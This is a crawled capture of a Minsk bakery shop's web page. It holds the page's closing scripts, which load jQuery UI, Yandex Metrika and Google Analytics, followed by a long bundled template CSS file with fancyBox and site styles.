                                    var popperScript = document.createElement("script");
                                    popperScript.src = "/bitrix/templates/our_shop/slick/slick.min.js";
                                    $('body').append(popperScript);
                                }, 1000);
                                setTimeout(function() {
                                    var popperScript2 = document.createElement("script");
                                    popperScript2.src = "https://code.jquery.com/ui/1.12.1/jquery-ui.min.js";
                                    popperScript2.integrity = "sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=";
                                    popperScript2.crossorigin = "anonymous";
                                    $('body').append(popperScript2);
                                }, 2000);
                            </script>
<script type="text/javascript">

    $(document).ready(function(){
		
		
		
       // $(".start_promo .item.wide50").fadeTo( "fast", 1 );

        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            setTimeout(AppMetrica,6000);
            setTimeout(AppGoogle,6000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 2000);
            setTimeout(StartBranch, 6000);
        }else{
            setTimeout(AppMetrica,4000);
            setTimeout(AppGoogle,4000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 1000);
            setTimeout(StartBranch, 4000);
        }
    });

    //function HidePreloader() {
        //$('.preloader').fadeOut('slow');
    //}

    function StartPromo(){
        $(".start_promo .item.wide50").fadeTo( "fast", 1 );
    }

    function StartBranch() {
        $( function() {
            $( "#branches" ).tabs();
        });
    }

    function AppMetrica() {
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter23828188 = new Ya.Metrika({
                        id: 23828188,
                        webvisor: true,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks");
    }

</script>
<script type="text/javascript">
    function AppGoogle() {
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-38428818-1']);
        _gaq.push(['_trackPageview']);
        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();
    }

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.minskhleb.by/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662
body_size: 141333
content:


/* Start:/bitrix/templates/our_shop/css/jquery.fancybox.css?16969635454353*/
/*! fancyBox v2.1.0 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('/bitrix/templates/our_shop/css/../images/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/bitrix/templates/our_shop/css/../images/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	/*background: transparent url('/bitrix/templates/our_shop/css/../images/blank.gif');*/ /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -9999px;
	left: -9999px;
	visibility: hidden;
}

/* Overlay helper

.fancybox-lock {
	overflow: hidden;
}
 */
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/bitrix/templates/our_shop/css/../images/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}
/* End */


/* Start:/bitrix/templates/our_shop/css/styles.css?1704891896154105*/
* { font-family: Open Sans, Arial, Helvetica, sans-serif; }

.tabs > li:before, .tabs_content > li:before, .flex-viewport li:before, .flex-direction-nav  li:before, .slider_navigation li:before,

#footer .bottom_submenu li:before, .extended_pagination  li:before, .main-nav li:before, .bottom_main_menu li:before, .item_slider ul.slides li:before,

.module-gallery-list li:before, ul.left_menu li:before, ul.brands_list li:before, ul.stores_list li:before, .section_item_inner ul li:before, ul.tabs-content li:before, 

.internal_sections_list  li:before, li.catalog_item:before, .compare_list ul li:before, .catalog_detail .set_wrapp li:before, .catalog_detail .bx_item_set_hor_container_big li:before, 

.bx_modal_body  .bx_kit_one_section li:before, .bx_modal_body  .bx_kit_two_section li:before, .bx_kit_one_section li:before, .bx_kit_two_section li:before, .menu li:before, ul.flex-control-nav li:before,

.flex-control-nav ol li:before { content: none !important; padding-right: 0; }

div[class^="bx-"] li:before, ul[class^="bx-"] li:before { content: none;  padding-right: inherit; }

div[class^="bx-"] input[type='button'], div[class^="bx-"] input[type='submit'], div[class^="bx-"] button { ext-transform: inherit; font-family: inherit; border: inherit; }
.news_detail_wrapp, #content .mb-likes, #content .news_akc_block, .category.bordered, .category__ctrls, .akccii_box_inner, .error_page{
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	float: none;
	display: block;
}
#content .right_block .customSite{
    font-size: 14px;
    font-style: italic;
    padding-bottom: 5px;
}
.header_lang{
  display: none !important; /*29.07*/
}
.lang-block .ik_select{ /*29.07*/
	  padding-left: 0px;
    padding-right: 0px;
    max-width: 50px;
    position: relative;
    z-index: 99;
    margin-right: 15px;
}
.lang-block .ik_select.common_select .common_select-link:after { 
	content: "";
	position: absolute;
	bottom:  0px;
	display: block;
	background:#683814;	
	width: 25px;
	height: 5px;
	color: #683814;
}

.main_page .lang-block .ik_select.common_select .common_select-link:after { color: #fff; background: #fff;	 }

.header_social { 
	margin-right: 23px;
	padding-left: 23px;
	display: flex;
	position: relative;
	align-items:  center;
}
.header_social > a > svg {
	max-width: 28px;
    max-height: 28px;	
}

.header_social:before{
	content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;
}
.header_social a{ /*29.07*/
	display: inline-block;
	line-height: 1;
}

.lang-block .online_shop {  
	white-space: nowrap;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 15px;
	line-height: 20px;
	text-transform: uppercase;
	position: relative;
	color: #fff;
	padding: 0px 23px;
}

body:not(.main_page) .lang-block .online_shop  {color: #683814;}

.top-h-row .search{
	height: 78px;
}
.lang-block .online_shop:before{ /*29.07*/
	content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;
}
.lang-block .online_shop svg{ /*29.07*/
	position: relative;
	top: 3px;
	margin-right: 10px;
}
@media(max-width: 1800px){
	.lang-block .online_shop span{
		display: none
	}
	.lang-block .online_shop svg{
		margin-right: 0px
	}
}
.lang-block .header__eye{ /*29.07*/
	margin: 0px;
	margin-right: 23px;
	padding: 0px 23px;
}
.lang-block .header__eye:before{ /*29.07*/
		content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;

}
.lang-block .header__eye:after{ /*29.07*/
			content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	right: 0px;
}
.lang-block{ /*29.07*/
	display: flex;
	align-items:  center;
}
.lang-block .ik_select.common_select .common_select-link{ /*29.07*/
	border: none;
	background: transparent;
	margin-bottom: 0px;
	height: 80px;
	padding: 0px;
	position: relative;
	display: flex;
	align-items:  center;
}
.lang-block .ik_select.common_select .common_select-link .ik_select_link_text:after{  /*29.07*/
	width: 6px;
	height: 4px;
	content: "";
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top: -5px;
	background: url(/upload/down.svg) no-repeat center / contain;
}
.lang-block .ik_select.common_select .common_select-link .ik_select_link_text { /*29.07*/
	position: relative;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
/*	top: -20px;*/
	text-transform: uppercase;
	color: #683814;
}

.main_page .lang-block .ik_select.common_select .common_select-link .ik_select_link_text {color: #fff;}

.lang-block .ik_select.common_select .common_select-link .trigger{ /*29.07*/
	display: none;
}
@media(max-width: 1300px){ /*29.07*/
	.lang-block .online_shop{
		padding: 20px;
	}
	.header_social{
		margin-right: 20px;
		padding-left: 20px
	}
	.lang-block .header__eye{
		margin-right: 20px;
		padding: 0px 20px;
	}
}
@media(max-width: 1024px){  /*29.07*/
	.lang-block{
		height: 60px;
	}
	.lang-block .common_select{
		height: 60px;
		display: none
	}
	.lang-block .ik_select.common_select .common_select-link{
		height: 60px;
	}
	.lang-block .ik_select.common_select .common_select-link:after{
		display: none
	}
	.ik_select_dropdown.common_select-dd{
		min-width: 52px
	}
	.top-h-row .search{
		height: auto;
	}
	.lang-block .ik_select{
		margin-right: 10px
	}
}
@media(max-width: 768px){
	body .lang-block{
		margin-left: 29%
	}
}
@media(Max-width: 650px){  /*29.07*/
	body .wrapper .lang-block{
		width: 51%
	}
	.header_social{
		padding-left: 0px;
		margin-right: 10px
	}
	.header_social:before{
		display: none
	}
	.header_social a svg{
		max-width: 20px;
	}
	.lang-block .online_shop{
		padding: 0px 10px;
	}
	body .lang-block .ik_select.header_lang{
		display: none !important
	}
	body .lang-block .ik_select{
		height: auto;
		margin-right: 0px;
		padding-right: 0px;
		padding-left: 0px;
		max-width: 40px;
	}
	.lang-block .online_shop{
		display: none
	}
	.lang-block .header__eye{
		margin-right: 10px;
		padding: 0px 10px
	}
	.header__eye a img{
		width: 20px;
		min-width: 20px
	}
	.lang-block .ik_select.common_select .common_select-link .ik_select_link_text{
		font-size: 15px;
		margin-top: 0px;
		margin-bottom: 0px
	}
}
@media(Max-width: 380px){  /*29.07*/
		body .wrapper .lang-block{
			width: 53%
		}
}
.error_page{
	max-width: 1000px;
}
.preloader{
	display:block;
}
.backdrop {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  width: 100%;
  position: fixed;
      top: 0px;
    z-index: 9999;
  background: url(/bitrix/templates/our_shop/css/../images/load-bg.jpg) no-repeat;
  background-size: cover;

}

.loader {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.dot {
  background: #68370f;
  margin: 5px;
  -webkit-animation-name: loader;
          animation-name: loader;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
          animation-direction: alternate;
}
.main_page .dot{
	display: none;
	background: url("/upload/pre_logo.png") no-repeat center / contain;
}


.loader img{
	  display: block;
	  animation: animationFrames linear 2.5s;
	  animation-iteration-count: 1;
	  transform-origin: 50% 50%;
	  -webkit-animation: animationFrames linear 2.5s;
	  -webkit-animation-iteration-count: 1;
	  -webkit-transform-origin: 50% 50%;
	  -moz-animation: animationFrames linear 2.5s;
	  -moz-animation-iteration-count: 1;
	  -moz-transform-origin: 50% 50%;
	  -o-animation: animationFrames linear 2.5s;
	  -o-animation-iteration-count: 1;
	  -o-transform-origin: 50% 50%;
	  -ms-animation: animationFrames linear 2.5s;
	  -ms-animation-iteration-count: 1;
	  -ms-transform-origin: 50% 50%;
}

@keyframes animationFrames{
  0% {
    transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-moz-keyframes animationFrames{
  0% {
    -moz-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -moz-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-webkit-keyframes animationFrames {
  0% {
    -webkit-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -webkit-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-o-keyframes animationFrames {
  0% {
    -o-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -o-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-ms-keyframes animationFrames {
  0% {
    -ms-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -ms-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}




.dot:nth-child(1) {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}
.dot:nth-child(2) {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s;
}
.dot:nth-child(3) {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}
.dot:nth-child(4) {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s;
}
.dot:nth-child(5) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

@-webkit-keyframes loader {
  from {
    width: 2px;
    height: 2px;
    border-radius: 1px;
  }
  to {
    width: 20px;
    height: 20px;
    border-radius: 10px;
  }
}

@keyframes loader {
  from {
    width: 2px;
    height: 2px;
    border-radius: 1px;
  }
  to {
    width: 20px;
    height: 20px;
    border-radius: 10px;
  }
}
 #content .mb-likes{
 	min-height: 50px;
 	margin-top: 30px;
 }
.akccii_box{
	 padding-top: 30px;
	 padding-bottom: 30px;
    background: #F7F1E8;
}
.akccii_box p{
	margin-bottom: 0px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	/* identical to box height */

	display: flex;
	align-items: center;

}
.akccii_box_inner h3{
	margin-top: 0px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	margin-bottom: 10px;
	color: #742A19;
	
}
header.color .navbar-default .navbar-nav ul.search-div{
	display: none;
}
.grey_bg.about-wrapper ul li{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
	margin-bottom: 18px;
	display: flex;
	-webkit-align-items: flex-start;
	        align-items: flex-start;
}
.grey_bg.about-wrapper ul li img{
	margin-right: 10px;
	position: relative;
	top: 6px
}
.popup div.form div.form_head h2{
	text-align: center;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-align: center;
	text-transform: uppercase;

	color: #742A19;

}
.popup div.form div.form_body{
	padding-top: 20px;
}
.popup div.form div.form_head{
	border-bottom: none;
	background: #FBFBFB;
	padding: 18px 35px 19px
}
.popup div.form form label span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 125%;
	color: #242424;
	display: inline-block;
	margin-bottom: 4px;
}
.popup div.form form label span.star{
	color: red
}
.grey_bg.about-wrapper ul li:before{
	display: none;
	/*content: "";
	display: inline-block;
	width: 16px;
	height: 16px;
	margin-right: 10px;
	background: url("/upload/check.svg") no-repeat center / contain;*/
}
.popup div.form button.button{
	background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), #FFFFFF;
	border-radius: 5px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 22px;
	line-height: 30px;
	color: #FFFFFF;
	padding-left: 30px;
	padding-right: 30px;
}
.popup div.form button.button.transparent{
	background: transparent;
	color: #222
}
.popup div.form button.button:hover{
	color: #FFFFFF;
	background: linear-gradient(273.27deg, #952F0B 0%, #952F0B 100%), #FFFFFF;
}
.catalog_detail .tabs_content h4 { margin: 10px 0 15px; }

#bx-composite-banner{text-align:center;margin:10px 0 0;}

.m16{margin:0;padding:0 0 18px 0;color:green;}

#content { position: relative; zoom: 1; }

#content.main { margin-bottom: 0; }

.pseudo, .catalog_detail .extended_info.open_stores .availability-row .value{ text-decoration: none; border-bottom: 1px dotted; cursor: pointer; }

.specials_slider_wrapp ul.tabs li { text-transform: uppercase; }

.specials_slider_wrapp ul.tabs li span  {  border-bottom: 1px dotted; }



.clearboth { clear: both; }

.clearleft { clear: left; }

.clearright { clear: right; }

.wrapper.has_menu  .top-h-row  .search{ display: none; }



.top-h-row  .search input[id^=title-search-input]{ height: 26px; font-size: 12px; padding: 0 8px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-width: 1px; border-style: solid; width: 100%; line-height: 25px; }

.top-h-row  .search #search-submit-button{ cursor: pointer; height: 24px; width: 29px; font-size: 0; border: 0; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: absolute; 	top: 0; right: 0; margin-top: 1px; display: block; }

.middle-h-row  .search input[id^=title-search-input], #header ul.menu.full > li.search_row input[id^=title-search-input] { height: 33px; font-size: 12px; padding: 0 10px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; line-height: 32px; }

.middle-h-row .search #search-submit-button, #header ul.menu.full > li.search_row #search-submit-button { cursor: pointer; height: 31px; width: 35px; font-size: 0; border: 0; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: absolute; top: 1px; right: 1px; display: block; }

#header ul.menu.full > li.search_row #search-submit-button { top: 3px; right: 3px; height: 33px; width: 35px; }

#header ul.menu.full > li.search_row { padding: 3px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 0 0 3px 3px; -moz-border-radius: 0 0 3px 3px; -webkit-border-radius: 0 0 3px 3px; position: relative; display: none; }

.wrapper.has_menu .main-nav { display: none; }

.main-nav .menu > li > a{ border-bottom: 1px solid transparent; }

.top-h-row  .search #search-submit-button i, .middle-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i{ display: inline-block; background: url(/bitrix/templates/our_shop/css/../images/magnifier.png); background-repeat: no-repeat; }

.top-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i{ height: 26px; width: 29px; background-position: top center; }

@-moz-document url-prefix(){

	.top-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i { width: 26px; }

	.middle-h-row  .search #search-submit-button i { 	margin: -2px 0 0 -3px; 	}

}

.middle-h-row  .search #search-submit-button i { height: 32px; width: 35px;  background-position: 4px 4px; }

table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row .icon i, .basket_fly td.total_wrapp a.more_row .icon i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) no-repeat; }

table.title-search-result td.title-search-all a .icon  { margin-left: 9px; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; position: relative; bottom: -4px; zoom: 1; }

table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row .icon i, .basket_fly td.total_wrapp a.more_row .icon i{ background-position: 2px -241px; }

.top-h-row   .phone { float: right; width: 25%; text-align: right; 	margin-top: 1px; }

.top-h-row   .phone span.phone_text, .top-h-row   .phone span.phone_text a, #footer .phone span.phone_text, #footer .phone span.phone_text a { font-size: 19px; white-space: nowrap; }

.top-h-row   .phone span.phone_text a, #footer .phone span.phone_text a { cursor: default; text-decoration: none; }

.top-h-row   .phone, #footer .phone { white-space: nowrap; }

.top-h-row   .phone .icon, .top-h-row   .phone .icon i, #footer  .phone .icon, #footer  .phone .icon i { display: inline-block; height: 24px; width: 24px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.top-h-row   .phone .icon, #footer .phone .icon { position: relative; zoom: 1; bottom: -5px; margin-right: 2px; }

.top-h-row   .phone .icon i, #footer .phone .icon i { background: url("/bitrix/templates/our_shop/css/../images/phone.png"); background-repeat: no-repeat; }

#footer .phone .icon i { background-position: 0px -24px; }

.price .title-search-price .price:not(.discount) { display: inline-block; margin-right: 2px; float: none; }

div.title-search-result { display:none; overflow:hidden; z-index:205; min-width: 270px; background: #fff; box-shadow: 0px 0px 1px 1px #E5E5E5; }

table.title-search-result { border-collapse: collapse; border:none; width:100%; }

table.title-search-result td { background-color: #fff; padding-top:8px; padding-bottom:8px; text-align:left; border-top: 1px solid transparent; border-bottom: 1px solid transparent; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; }

table.title-search-result td.title-search-item { padding-left:8px; padding-right:15px; vertical-align: middle; }

table.title-search-result td.main a { vertical-align:top; text-decoration: none; }

table.title-search-result td.main a, table.title-search-result td.main .title-search-preview  { max-width: 230px; overflow: hidden; text-overflow: ellipsis; display: block; }

table.title-search-result td.main{ padding-left: 4px; width: 242px; overflow: hidden; text-overflow: ellipsis; }

table.title-search-result td.picture { width: 48px; padding-left: 14px; }

table.title-search-result td.price { vertical-align: top; padding-right: 10px; padding-left: 10px; width: 105px; text-align: right; white-space: nowrap; }

table.title-search-result img.item_preview { border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; margin: 2px 5px; }



table.title-search-result td.main b { font-weight:normal; }

table.title-search-result td{ border-bottom: 1px solid #e7e7e7; border-top: 1px solid transparent; }

table.title-search-result tr.title-search-selected td{ background-color:#F7F7F7; border-top: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; }

table.title-search-result td.title-search-more { font-size:11px; font-weight:normal; padding-right:15px; padding-left:24px; padding-top:0px; }

table.title-search-result td.title-search-more a{ padding-left:12px; padding-right:15px; text-decoration:none; }

table.title-search-result td.title-search-all { padding: 11px 13px 13px; border-bottom-width: 0px; }

table.title-search-result td.title-search-all a{ text-decoration: none; }

table.title-search-result td.title-search-all a span.text{ display: inline-block; height: 14px; }

table.title-search-result td.title-search-all a .icon, table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row  .icon, .card_popup_frame.popup  a.more_row  .icon i,

.basket_fly td.total_wrapp a.more_row .icon, .basket_fly td.total_wrapp a.more_row .icon i { display: inline-block; height: 15px; width: 15px; }

table.title-search-result td.title-search-separator, table.title-search-result th.title-search-separator { padding:0; height: 10px; font-size:0; }

#header .middle-h-row, #header .catalog_menu{ margin: 0 auto; position: relative; zoom: 1; }

#header .middle-h-row{ z-index: 202; }

#header .middle-h-row .logo_wrapp .logo{ min-height:51px; line-height:51px; overflow: hidden; display: table-cell; }



#header .basket_fly{-webkit-transform: translateZ(0);}

#header .basket_fly td { box-sizing: content-box; -moz-box-sizing: content-box; -o-box-sizing: content-box; -webkit-box-sizing: content-box; }

ul.menu, ul.mini-menu { text-align: justify; list-style-type: none; font-size: 0px; line-height: 0; zoom: 1; }

.bx-ie ul.menu, .bx-ie ul.mini-menu { font-size: 1px; }

ul.menu li, ul.mini-menu li { display: inline-block; vertical-align: top; padding: 0; line-height: 20px;  }

.main-nav  ul.menu > li > a, ul.mini-menu li a{ font-size: 14px; text-transform: uppercase; padding: 0 10px; text-decoration: none; white-space:nowrap; color:#000000; }

ul.menu li.stretch{ display: inline-block;    width: 100%; *display: inline; zoom: 1 }

ul.menu li:hover .child{ display: block; }

ul.menu li:hover b.space, .breadcrumbs .drop:hover b.space{ display: inline-block; }

ul.mini-menu, ul.menu li .child, ul.mini-menu li .child{ display: none; }

.module-drop-cart { position: absolute; right: 0px !important; top: 87px; width: 431px; max-width: 100%; z-index: 999; display: none; }

.wrapper .basket_normal { display: none; }

.wrapper.basket_normal .basket_normal { display: block; }

.header-cart-block .cart  { width: 230px;  text-align: left; position: relative; zoom: 1; }

.header-cart-block .delay_small, .header-cart-block .cart_small { display: none; }

.header-cart-block .cart a  { text-decoration: none; }

.header-cart-block .cart a span { font-size: 14px; }

.header-cart-block .cart.empty_cart a span.pseudo { border-bottom: 1px solid; }

.header-cart-block .cart span.icon { float: left; }

.header-cart-block .cart .summ, .header-cart-block .cart .delay_link { white-space: nowrap; }

.header-cart-block .cart > span.icon, .header-cart-block .cart > span.icon i { display: inline-block; height: 42px; width: 42px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.header-cart-block .cart > span.icon.small, .header-cart-block .cart > span.icon.small i { width: 26px; height: 26px; }

.header-cart-block .cart > span.icon.small { display: none; position: relative; zoom: 1; z-index: 1; }

.header-cart-block .cart .cart-call.small, body .header-cart-block .cart .cart-call.small span { font-size: 11px; line-height: 15px; text-transform: uppercase; border: none; }

body .header-cart-block .cart .cart-call.small span { text-decoration: underline; }

.header-cart-block .cart .small { display: none; }

.header-cart-block .cart > span.icon.small i { background-position: -7px -173px; }

.header-cart-block .cart span.icon i, .header-cart-block .cart span.icon i { background-image: url(/bitrix/templates/our_shop/css/../images/basket_icons.png); background-repeat: no-repeat; }

.header-cart-block .cart.empty_cart span.icon i { background-position: 0px 0px; }

.header-cart-block .cart.empty_cart span.icon.small i { background-position: 0px 0px; background-position: -7px -134px; filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60); -moz-opacity: 0.6;-khtml-opacity: 0.6; opacity: 0.6; }

.header-cart-block .cart .cart_wrapp { padding-left: 55px; padding-top: 4px; position: absolute; top: -3px; }

#header .middle-h-row .center_block.no_basket { padding-right: 0; }

#header .middle-h-row .basket_wrapp .header-cart-block { margin-top: 7px; float: right; }

.wrapper.basket_normal.has_menu #header .middle-h-row .basket_wrapp .header-cart-block{min-width:145px;}

#content_new, #preload_wrapp { position: absolute; z-index: -1000; top: -9999; left: -999; }

/*

ul.menu .child, .breadcrumbs .dropdown_wrapp { z-index: 500; position: absolute; text-transform: none; font-size: 11px; font-family: Ubuntu, Arial, Helvetica, sans-serif; 	padding-top: 20px; }

ul.menu .child { margin-top: 0px;padding-top: 30px; }

ul.menu .child a { font-family: Ubuntu, Arial, Helvetica, sans-serif; text-transform: none; }

ul.menu .child li.menu_title  { display: block; }

ul.menu .child li.menu_title a, ul.menu .child .depth3 a.title { font-weight: bold; font-size: 12px; text-decoration: none !important; padding: 0; }

